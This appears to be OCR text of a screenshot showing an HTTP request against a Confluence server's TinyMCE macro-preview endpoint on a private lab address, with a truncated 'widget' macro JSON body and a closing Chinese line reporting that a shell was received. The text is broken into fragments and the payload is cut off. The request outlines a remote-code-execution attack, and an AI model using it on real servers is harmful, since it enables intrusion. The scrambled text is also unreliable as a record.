
POST /rest/tinymce/
1
/macro/preview HTTP/
1.1
Host
:
192.168
.161
.136
:
8090
Accept-Encoding
:
 gzip
,
 deflate
Accept
:
 *
/*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9
Connection: close
Referer: http://192.168.161.136:8090/pages/
Content-Type: application/json; charset=utf
Content-Length: 252
{"contentId":"1","macro":{"name":"widget","
成功收到shell